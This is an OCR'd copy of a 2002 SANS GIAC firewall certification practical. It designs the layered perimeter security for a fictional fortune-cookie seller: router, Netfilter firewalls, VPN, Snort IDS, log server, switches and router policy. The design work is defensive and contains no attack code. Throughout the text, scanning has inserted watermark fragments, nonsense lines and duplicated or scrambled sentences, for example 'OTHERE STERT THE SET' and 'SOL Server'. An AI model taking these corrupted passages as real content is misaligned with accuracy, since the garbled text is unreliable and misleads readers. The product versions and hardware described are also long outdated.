

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# **EW Practical Assignment**<br>
FW Practical Assignment<br>
Sion 1.6a<br>
AC ENTERPRISES<br>
AC ENTERPRISES **Firewalls, Perimeter Security and VPN's GCFW Practical Assignment Version 1.6a**

# **GIAC ENTERPRISES**

Aurian Fious<br>Martin = Africa 898 Adrian Hobbs March 2002



# **Introduction**

#### **Background**

Enterprises is an established company that deals in the online sate of fortune<br>
Energraphics and internal master increase in sales has forced the company to develop its<br>
presence. The company has experienced difficulty in GIAC Enterprises is an established company that deals in the online sale of fortune cookie sayings. The recent increase in sales has forced the company to develop its online presence. The company has experienced difficulty in moving the business online; recently being the victim of malicious attacks on the fortune sayings database and compromise of corporate email accounts. Consequently, the company has hired a security consultant to ensure that the e -business survives through the design of a secure netwo rk and sufficient monitoring of this network in the event that an attack occurs again.

The requirements for the security architecture design will be based on understanding the critical success factors of the business. The design will start from scratch, h owever may utilise existing hardware or software.

#### **General Requirements**

- Restricted network access for business partners
- Supplier access to the fortune database
- Web and email access only to the employees of GIAC Enterprises
- Secure web access for online ord ering
- Split DNS (Domain Name Server)
- Intrusion Detection System (IDS)
- Log server & backup
- Tape Backup server
- Time server
- Perimeter filtering router
- Primary firewall (separates Internet, Service network, Internal networks)
- Internal firewall (separating Inte rnal users network and Server network)

#### **Assumptions**

GIAC is a small sized enterprise with approximately 20 employees. The GIAC budget is limited. The IT Manager/Network administrator is an open source advocate. He feels safer knowing that the nature of op en source allows the source code to be subjected to public scrutiny and that there is active development and online support for the software. He also feels that the money saved in software costs could be used for purchasing better hardware. The Managing Di rector is comfortable with open source due to its perceived lower TCO (Total Cost of Ownership) and has authorised its use where appropriate.

#### $S \text{cope}$ **Scope**

This document will cover perimeter security, access control and network design only. Host security, disast er recovery and physical security will be the responsibility of GIAC.

# **Assignment 1 – Security Architecture**

#### **Access Requirements and Restrictions**

#### **Customers**

Customers will connect to GIAC over the Internet using encryption, to purchase online fortunes in bu lk.

**OTHERE STERT THE SET THE SET THE SET THE SET THE SET THE CONDUCT CONDUCT THE SET THE SET THE SET THE SET THE SET THE SET THE SET THE SET THE SET THE SET SHOWS IN THE SET SHOWS IN THE SET SHOWS IN A BUT ALL CUSTS FINCH IN** any of GIAC's internal applications, the fortune sayings database or any other internal Customers require the ability to download and purchase GIAC's product - fortune cookie sayings. These sayings are in text format. GIAC wishes to provide customers with a secure method for all customer transactions. Customers do not need access to server.

Access and protocols required:

- Web access via the SSL (Secure Sockets Layer) protocol (TCP Port 443) for ALL customer transactions
- Inherit any "General Internet Us er" access requirements defined below

#### **Suppliers**

Suppliers, the authors of fortunes, will connect to GIAC over the Internet, to supply new fortunes.

Suppliers need to upload their fortune cookie sayings and ensure integrity and delivery of the fortune sayi ng upload. Suppliers do not need access to any of GIAC's internal applications, the fortune sayings database or any other internal server.

Alternative access such as FTP (File Transfer Protocol), Secure Shell (SSH) and email methods have been evaluated, h owever HTTP (HyperText Transfer Protocol) over SSL proved to be the easiest to implement considering the client end of the connection only requires a web browser.

Access and protocols required:

- Web access via the SSL protocol (TCP Port 443) for ALL suppli er transactions
- Inherit any "General Internet" access requirements defined below

#### **Partners**

Partners, international companies that translate and resell fortunes, will connect to GIAC through a Virtual Private Network (VPN).

early generate also foun queries, to ports and almser for antset for the servers should be restricted. Business partners require applica tion level access to the database server so that they can generate their own queries, reports and transfer fortunes. All other

Access and protocols required:

• Database access via Microsoft SOL Server protocol (TCP Port 1433)

#### **GIAC Enterprises (Employees/Staff)**

The employees of GIAC Enterprises, also referred to as the internal users, will connect to GIAC and the Internet through the Local Area Network (LAN).

The employees of GIAC need access to their accounting application and the file server on their local subnet, the fortune saying database, unrestricted web browsing, FTP and email services. All other servers/services not explicitly defined as permissible to employees should be restricted.

Access and protocols required:

- Web access through a proxy cache via the HTTP protocol (TCP Port 8080) for ALL web browsing
	- FTP access through a proxy via the HTTP protocol (TCP Port 8080) for ALL FTP sites
	- Database access via Micros oft SOL Server protocol (TCP Port 1433)
	- Local fileserver access through SMB protocol (TCP Ports 137 -139) for file sharing
	- Inherit any "General Internet" access requirements defined below

#### **General Internet Users**

Naturally the rest of the world will connect to GIAC via the Internet, to browse GIAC's website and communicate with employees.

**Example 10** CHAC and the Internet through the Local Area Network (LAN).<br>
Employees of GIAC need access to their accounting application and the file<br>
on their local subnet, the fortune asying database, unrestricted web bro For the general public, email access is required to GIAC enterprises, as well as access to GIAC's "Homepage". General Internet users do not need access to any of GIAC's internal applications, the fortune sayings database or any other internal server or service.

Access and protocols required:

- Web access via HTTP (TCP Port 80) for viewing corporate "Homepage"
- Domain name resolution via DNS (UDP Port 53) for resolving GIAC Enterprises domain names. **NOTE:** If secondary name servers are external to GIAC, they will be an exception to this rule, allowing Zone Transfer rights via DNS (TCP Port 53).
- Email access via SMTP (Simple Mail Transfer Protocol) on TCP Port 25 for the sending of email to GIAC Enterprises



**GIAC Enterprises - Network Diagram Version 1.0 March 2002**

#### **Network Table**



**NOTE:** The external border network aaa.bbb.ccc.80/29 has been allocated an 8 -IP address space, in case of fu ture expansions to GIAC network and to provide an external connection for penetration testing and audit.



#### **Host Table**

example the internal mail, web and DNS server could be com bined. This would save **NOTE:** The above machines shown in the diagram and in the hosts table do not have to be separate; one physical machine could in fact host more than one service. For on hardware costs however if a machine running more than one major business service is compromised it is possible that the damage to the business is greater. The external DNS and Proxy server have been combined as the proxy is often requesting name lookups.

#### **Architecture Components**

#### **Introduction**

The idea of the architecture represented in the diagram, is to force all information entering or leaving the GIAC network to pass through the service LAN. This is used as a buffer, which for mo st protocols has a proxy or relaying device that is running a different operating system and application software to the internal counterpart.

For example, all mail leaving the GIAC network must first pass through the Internal mail server (Exchange 5.5 S ervice Pack 4 on Windows NT 4.0 Service Pack 6a). The internal mail server then forwards this mail through to the External SMTP relay server (Sendmail 8.12.2 on Linux 2.4.18).

**ET EXECT**<br> **ETHER, which for mo st protocols has a proxy or relaying device that is running a<br>
ant operating system and application software to the internal counterpart.<br>
The parametery all mail leaving the GIAC network m** In this case the relay intercepts all attacks directed at the internal mail se rver. The main strength of this design is that in the event someone compromises the mail relay, (a machine on the service LAN) it is much easier to rebuild as it contains configuration only rather than trying to rebuild the internal mail server that contai ns configuration and holds all the mail data. Also the internal machine continues to function as normal queuing all outbound mail until the relay has been restored. The mail relay can also be used to strip any headers such as internal mail system information and IP addresses. Alternate operating system and service software running on the relay compared to that of the internal host makes intrusion more difficult as the intruder must conquer two different host configurations.

The following descriptions provi de detail on devices that have been specifically selected to have a positive impact on the perimeter security of GIAC enterprises.

#### **Border Router**

The border router is the first device encountered by any packet from the Internet. This component provides the first layer of perimeter defence. The device has the primary purpose of routing, providing a path for packets from the Internet to enter GIAC's assigned network. However it also provides static packet filtering as well, taking some of the load off the primary firewall and adding an additional layer of defence.

The main strength of the Cisco router used is that IOS (Internetwork Operating System) has packet filtering capabilities built in including state matching using reflexive access lists. The down side is that this additional functionality can use up a large amount of processing power depending on the size and order of the rule base.

The border router used will be a Cisco 2514 running IOS 12.0. The power of this router is adequate considering the Inter net link of 1.5Mbps and the router already exists at GIAC's premises.

# **Primary Firewall EXAPPER 9989 99980 FA27 2F94 9989 9988**

The primary firewall is the second device encountered by any packet from the Internet. The primary purpose of this component is to actively monitor all traffic passing in and out of GIAC's network, allowing and denying packets based on

predefined rules. The primary firewall also performs routing and masquerading functions.

This is a stateful packet filter, and has been placed directly behind the router to force ALL packets to and from the Internet to go through it. Three interfaces have been placed in the device. The first interface connects the firewall directly to the router via a crossover cable. The second interface connects the service LAN to the firewall. The third interface connects to the secondary firewall that is protecting the Internal networks as well as the VPN connecting the Partner's network.

in the device. The first interface connects the firewall directly to the crouter vaissors over cable. The second interface connects the fervel LAN to the firewall. The therefore connects to the secondary frewall that is pr available source code and the ability to provide stateful packet filtering. Another Netfilter 1.2.5 running on Linux 2.4.18 has been chosen as the firewall of choice due to its open source nature bei ng inline with company preferences and its strong performance as a perimeter security device. What makes it most attractive is the freely distinguishing feature is Netfilte r's ability to control responses to certain events. For example, ICMP administrative messages can be crafted in response to attempted connections on certain ports returning misleading information to a potential hacker.

One weakness is the lack of commerci al support, however this is changing as the creator of Netfilter "Rusty" is in the process of setting up an organisation to provide commercial support. Netfilter has its own firewall language and rules that must be known in order to configure the firewall, and although it does not have an integrated GUI, there are some third party GUI's available.

The specifications of the device are important as they contribute to the effectiveness of the firewall. Being a stateful firewall, it relies on a connection trac king table that has a maximum size determined by system RAM. Therefore an Intel Pentium 4 1000Mhz is the machine of choice, with 256Mb of RAM. The operating system is a custom build of Linux (2.4.18) running from a CD -ROM image with Netfilter Version 1.2.5.

Running from CD-ROM provides assurance against modification of the operating system binaries and the firewall can be returned to a known state by hitting the reset switch. Runtime configuration is stored on a write -protected floppy that can be easily updated or changed as necessary. However, updating software including the kernel requires a new CD to be burned. For ease of administration and security of log entries, remote logging has been enabled and this machine will be utilising the Log Server.

#### **VPN Gateway**

The VPN (Virtual Private Network) Gateway allows remote networks to communicate with GIAC's network over the Internet as though they were on the same Local Area Network (LAN). The VPN Gateway handles the link between the remote network and GIAC's n etwork as well as providing security features such as encryption and authentication using the IPSEC protocol.

The VPN gateway has been placed behind the firewall to protect the OS from direct attacks, including DOS attacks. This also allows new connection s to the VPN gateway to be controlled by the firewall based on the source address. The gateways second

interface feeds into the internal firewall so not to become a backdoor into the internal network.

FreeSwan 1.95 has been chosen as the VPN of choice. Th e main reason is that it is compatible with our partners who are using the Windows2000 built -in VPN technology whilst providing security benefits such as forcing the use of the high security 3DES algorithm. Being open source, it also fits in well with GIAC 's rationale and the fact that it does not cost anything allows funds that would be spent on software to be allocated to higher spec hardware instead.

may be used for other applications. There are some disadvantages using FreeSwan. Firstly the Linux kernel must be compiled with IPSEC suppor t. Secondly, FreeSwan does not implement all facilities of the VPN technology such as authentication only and basic DES encryption that

The hardware chosen is an Intel Pentium 1.0 GHz with 256Mb RAM, 8Gb HDD. This machine is reasonably powerful to cope with the additional load that the cryptographic algorithms place on the processor. The VPN software is FreeS/Wan Version 1.95 running on a hardened RedHat Linux 7.2 operating system.

#### **Internal Firewall**

The Internal firewal l is used to statefully filter all traffic to and from the two internal networks. The primary role is to restrict who can connect to hosts inside the internal networks including the filtering of VPN traffic and the segmentation of the two internal networks.

The Internal Firewall has been placed directly in the path of any traffic coming from the Internet/VPN/Service LAN into the two internal LAN's. The firewall has two additional interfaces one for each internal LAN segment. This adds further control over communications between Internal LAN users and the Server network.

Like the primary firewall, Netfilter has been chosen to provide the packet filtering facilities required. The reason for its choice is that it provides stateful packet filtering, no license costs and fits inline with the company's policy on open source software.

**Nogy whist providing security benefits such as forcing the use of the high sylogy SHDES algorithm. Being open source, it also fits in well with GIAC strational fact that it does not cost anything allows funds that would b** The main weakness with the Internal Firewall is that the same firewall software is in use as the primary firewall, so an exploit used to penetrate the primary firewall could potentially be used to infiltrate the Internal firewall. This could be avoided by using a different operating system and a different make of firewall software altogether. Another possibility is Checkpoint's Firewall -1 software running on a different platform such as a Windows NT standalone server or Ipfilter running on BSD. However, for this company the additional training and maintenance of another operating system and firewall could stretch the maintenance and administrative resources too far leading to adverse affects due to the additional complexity.

The specifications of the device are important as they contribute to the effectiveness of the firewall. An Intel Pentium 4 660Mhz is the machine of choice, with 256Mb of RAM. The operating system is a custom build of Linux (2.4.18) running from a CD - ROM image with Netfilter Version 1.2.5. Just like the primary firewall, running from

CD-ROM provides assurance against modification of the operating system binaries and the firewall can be returned to a known state by h itting the reset switch. Runtime configuration is stored on a write -protected floppy that can be easily updated or changed as necessary. However, updating software including the kernel requires a new Compact Disk to be created. For ease of administration a nd security of log entries, remote logging has been enabled and this machine will be utilising the Log Server.

#### **Host Firewall**

On the database server itself, a host based firewall will be installed. This is the final layer of security and protects the under lying operating system from potential attacks, allowing only the database application to be exposed.

This firewall has been placed on the database server itself, rather than using a separate machine for a firewall. As the database server is running on Win dows NT 4.0, the firewall starts as an NT service, before any other user service in the system starts.

**Example 10** In the state of the state of the state of the state of the state of database server itself, a host based firewall will be installed. This is the final database server itself, a host based firewall will be inst Tiny Personal Firewall was chosen primarily because of its size and efficiency. It is very small and lightweight and includes features such as monitorin g for changes in binaries throughout the system by keeping a track of MD5 hashes of all the executables monitored. It also supports remote logging to a Unix syslog style remote logging host. It is relatively inexpensive, being under \$100 for a once off lic ense fee. Remote maintenance consoles are available if required. Learning the rules of the firewall is relatively simple as it follows basic principles that most other firewalls use as well as having a pleasant graphical user interface to assist in the cre ation and management of rule sets.

The main weakness is that a host based firewall uses some CPU time, taking this away from the application that the server is primarily used for. It also requires maintenance on the host itself if the remote administratio n console if not deployed.

The host based firewall is Tiny Personal Firewall Version 2.0.15, running on Windows NT 4.0 SP6a. It is using the log server to send all of its log entries to.

#### **Intrusion Detection System**

The Intrusion Detection System (IDS) pl ays a passive security role. It is used to monitor all packets traversing the different segments of GIAC's networks and to generate alerts based on triggers or predefined rules.

receives all packets transmitted on the network. An IDS sensor has been placed on the three major network segments on GIAC's network. The reason for this is that attacks could happen at any of these locations and the IDS cannot monitor all of these from one sensor. The physical sensor (Ethernet cable) is plugged into the management/monitor port of the switches to ensure that it

Snort on Linux has been chosen, as it is one of the most widely used and supported IDS systems. It also has additional functionality such as active monitoring where the IDS can intervene once it detects an a ttack, sending ACK/RST to each party terminating the connection and preventing certain types of attacks.

The major weakness of using a single intrusion detection system is that too much data can overload the machine casing it to drop packets running the risk of an attack going undetected.

The IDS used for GIAC Enterprises is SNORT Version 1.8.4 running on RedHat Linux 7.2. The hardware used is an Intel Pentium 4 1.8Ghz with 256Mb RAM and a 60 Gb SCSI HDD. A receive only cable (using a High Pass Filter on the two transmit lines) will be used on the Service LAN and the Internal LAN, and no IP address will be issued to either of these interfaces to avoid detection of the device as well as to prevent connection to the device from malicious hosts.

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ Thanks to the design of Sam Ng, [5] the "receive only" cable physically prevents the IDS from sending any packets on either of the two sniffed segments. The cable utilises a high pass filter, introducing errors into the transmission of any packets onto the wire whilst allowing the "Link light" on the switch to remain on.

#### **Log Server**

cted.<br>
OS used for GIAC Enterprises is SNORT Version 1.8.4 nunning on RedHat<br>
7.2. The hardware used is an Intel Pentium 4 1.8Ghz with 256Mb RAM and a<br>
SCSI HDD. A receive only cable (using a High Pass Filter on the two tr An essential component of any network that needs to manage and monitor a number of security devices is a centralised logging system. In this case we are using a Unix style centralised sys log server that collects log entries over UDP from permitted hosts around the network. The security benefits of this are that the log files are not kept on the security appliances where a potential attacker who manages to penetrate one of these appliances would attempt to destroy. Keeping these log files on a log server allows for analysis in the event of an attack even if the suspect machine is compromised and destroyed. It also allows for convenient and regular backing up of one machine only.

The log server has been placed on the server LAN, keeping it as far away from exposure as possible. The two firewalls implement rate -limiting measures making sure log entries do not flood the log server. Ingress filtering ensures spoofed log entries do not make it in to the network.

A locked down BSD machine will be used as the logging server. A different operating system to the hosts that it is accepting logs for adds an additional layer of security. FreeBSD has been chosen and will not be running any other services other than SSH and the logging daemon. It is freely available and widely supported as well as having a host-based firewall similar to Netfilter called IPFilter.

hosts such as service LAN hosts and the primary firewall could eventually fill up the One main weakness with a centralised logging server is that there is a risk of DOS through log flooding. Even though packet filtering prevents direct connection to the UDP log service and limits the rate of log entries, generating enough events on other disk space on the log server. To mitigate this concern, large storage capacity has been employed on the logging server and logs are rotated weekly and stored on finalised CD-R.

The hardware used is an Intel Pentium III 660Mhz with 80Gb HDD and 128Mb RAM. FreeBSD Ve rsion 4.5 will be used.

#### **Switches**

Switches will be employed around the network instead of hubs. The security and bandwidth gains far outweigh the cost between the two devices. If we were selectively placing switches in a network we would place them were the data travelling down the wire is most sensitive, however GIAC will use switches in place of hubs throughout the network.

For the two devices. If we went selectively the cost between the two devices. If we went selectively and a network we would place them were the data travelling down the space in most sensitive, however GIAC will use switch on the network or to coax packets their way through ARP poisoning. The main security benefit of the switch is the ability to implement port security, where the MAC address of each device connecting to the switch is programmed into the switch itself, making it harder although not impossible for an attacker to sniff packets

The downside other than the additional cost is the maintenance o f the switch. An administrator must update the port security settings every time they add or remove a node connection on the switch.

#### **References**

- 1. Cisco Systems, Inc. "2500 Series Routers" Online Documentation. 19 <sup>th</sup> March 2002. URL: http://www.cisco.com/univercd/cc/td/doc/pcat/2500.htm
- **Example 10**<br>
Writtinus Project Team, "Devil Linux Introduction" 4<sup>th</sup> December 2001,<br>
AL: http://www.devil-linux.org/<br>
eeBSD Project Team, "Frequently Asked Questions for FreeBSD" 2002,<br>
AL: http://www.freetstorg/doc/cn 2. Devil Linux Project Team. "Devil - Linux Introduction" 4<sup>th</sup> December 2001. URL: http://www.devil-linux.org/
- 3. FreeBSD Project Team. "Frequently Asked Questions for FreeBSD" 2002. URL: http://www.freebsd.org/doc/en\_US.ISO8859 -1/books/faq/index.html
- URL: http://www.freeswan.org/freeswan\_trees/freeswan -1.95/doc/index.html 4. FreeS/Wan Project Team. "FreeS/Wan D ocumentation" 2002.
	- 5. Ng, Sam. "How to make a sniffing UTP cable".  $9<sup>th</sup>$  August 2001. URL: http://home.ie.cuhk.edu.hk/~msng0/sniffing\_cable/
	- 6. Obsid. "Sentry Firewall CD" Sentry Firewall CD Project. 2002. URL: http://www.sentryfirewall.com/
	- 7. Red Hat, Inc. "Online Resources For Red Hat Linux 7.2" URL: http://www.redhat.com/support/resources/howto/rhl72.html

# **Assignment 2 – Security Policy**

#### **Border Router**

#### **Policy**

**y**<br> **Sy** roter router is our first line of defence. However, we must remember that its<br>
yr yole is to route not to defend so adding lots of ACL's (Access Control Lists)<br>
titing the CPU causing it to drop packets. We have  $\mu$ g finger of defence. Our border router is our first line of defence. However, we must remember that its primary role is to route not to defend so adding lots of ACL's (Access Control Lists) and getting the router to perform tasks beyond its primary role could overload the routers CPU ca using it to drop packets. We have kept this in mind when designing the following policy, only including the minimum packet filtering rules to allow the router sufficient resources to carry out its primary function whilst building our initial layer of defence.

We have chosen NOT to use reflexive access lists for the router due to the processing and memory requirements. GIAC will implement extended access lists that give static packet filtering abilities.

The policy below is based on the NSA's "NSA/SNAC Ro uter Security Configuration Guide" [10] with some optimisations and modifications to suit our environment.

#### **Router Configuration**

- 1. Only the network administrator should be able to log onto the router from the console and password should be required as well as a warning message displayed. Password encryption should be enabled. Access is to be disabled to Aux and vtys.
- 2. No services required on router. Eg. SNMP, HTTP, Telnet etc.
- 3. No routing protocols are to be used static routing only. This includes disabling Cisco auto discovery protocol.
- 4. Latest version of IOS installed.

#### **Traffic Filtering**

- 1. Ingress filtering is to be enabled. Private (as defined by RFC1918), reserved and non-assigned IP addresses (as defined by http://www.iana.org/) are not allowed to enter.
- 2. Egress filtering is to be enabled. Only our IP addresses are allowed out.
